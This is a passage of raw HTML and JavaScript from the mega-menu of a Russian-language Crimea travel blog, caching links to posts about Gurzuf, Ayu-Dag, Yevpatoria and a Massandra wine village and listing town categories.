http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043f\u0435\u0440\u0432\u0430\u044f-\u0432\u0438\u043d\u043d\u0430\u044f-\u0434\u0435\u0440\u0435\u0432\u043d\u044f-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0417\u0430\u0432\u043e\u0434 \u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u043f\u0435\u0440\u0432\u0443\u044e \u0432\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e \u0432 \u041a\u0440\u044b\u043c\u0443 - \u0432 \u0413\u0443\u0440\u0437\u0443\u0444\u0435\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;\">\u041f\u0435\u0440\u0432\u0443\u044e &#171;\u0412\u0438\u043d\u043d\u0443\u044e \u0434\u0435\u0440\u0435\u0432\u043d\u044e&#187; \u0432 \u041a\u0440\u044b\u043c\u0443 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0435\u0442 \u0424\u0413\u0423\u041f \u041f\u0410\u041e &#171;\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u0430&#187;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b3%d0%be%d1%80%d0%b0-%d0%b0%d1%8e-%d0%b4%d0%b0%d0%b3-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/04\/\u0433\u043e\u0440\u0430-\u0430\u044e-\u0434\u0430\u0433-\u0432-\u043a\u0440\u044b\u043c\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u043e\u0440\u0430 \u0410\u044e-\u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b3%d0%be%d1%80%d0%b0-%d0%b0%d1%8e-%d0%b4%d0%b0%d0%b3-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443\">\u0413\u043e\u0440\u0430 \u0410\u044e \u0414\u0430\u0433 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0433\u0443\u0440\u0437\u0443\u0444-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-\u0430\u0434\u0430\u043b\u0430\u0440\u044b-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%82-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84%d0%b0-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b0%d0%b4\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u043e\u0442  \u0413\u0443\u0440\u0437\u0443\u0444\u0430 \u0447\u0435\u0440\u0435\u0437  \u0410\u0434\u0430\u043b\u0430\u0440\u044b, \u0410\u0440\u0442\u0435\u043a \u0438 \u043e\u0431\u0440\u0430\u0442\u043d\u043e,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696b40d3d7761","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_696b40d3d7761));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 135;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043e\u0442\u0434\u044b\u0445-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018\">\u041a\u0440\u044b\u043c \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/47-%d0%b9-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%bc%d0%be%d1%80%d0%b6%d0%b5%d0%b9-%d0%b2-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-07-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80\/\" rel=\"bookmark\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u043c\u043e\u0440\u0436\u0435\u0439-\u0435\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u044f-\u044f\u043d\u0432\u0430\u0440\u044c2018-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/47-%d0%b9-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%bc%d0%be%d1%80%d0%b6%d0%b5%d0%b9-%d0%b2-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-07-%d1%8f%d0%bd%d0%b2%d0%b0%d1%80\/\" rel=\"bookmark\" title=\"47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\">47-\u0439 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c &#171;\u043c\u043e\u0440\u0436\u0435\u0439&#187; \u0432 \u0415\u0432\u043f\u0430\u0442\u043e\u0440\u0438\u0438, 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_29_696b40d3d7761","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_30_696b40d3d7fd7" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_31_696b40d3d8028" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="86" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" data-wpel-link="internal">Алупка</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_32_696b40d3d8086" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="239" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" data-wpel-link="internal">Алушта</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_33_696b40d3d80e1" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="83" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0/" data-wpel-link="internal">Балаклава</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_34_696b40d3d813c" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="208" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d1%85%d1%87%d0%b8%d1%81%d0%b0%d1%80%d0%b0%d0%b9/" data-wpel-link="internal">Бахчисарай</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_35_696b40d3d8195" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="88" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" data-wpel-link="internal">Гаспра</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_36_696b40d3d81ed" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="483" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84/" data-wpel-link="internal">Гурзуф</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_37_696b40d3d8244" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="135" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f/" data-wpel-link="internal">Евпатория</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_38_696b40d3d829b" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="89" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b0%d1%86%d0%b8%d0%b2%d0%b5%d0%bb%d0%b8/" data-wpel-link="internal">Кацивели</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_39_696b40d3d82f1" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="366" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%b5%d1%80%d1%87%d1%8c/" data-wpel-link="internal">Керчь</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_40_696b40d3d8347" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="87" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7/" data-wpel-link="internal">Кореиз</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_41_696b40d3d839d" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="297" href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%81%d0%b2%d0%b5%d1%82/" data-wpel-link="internal">Новый Свет</a><a class="mega-menu-sub-cat-td_uid_29_696b40d3d7761" id="td_uid_42_696b40d3d83f5" data-td_block_id="td_uid_29_696b40d3d7761" data-td_filter_value="330" 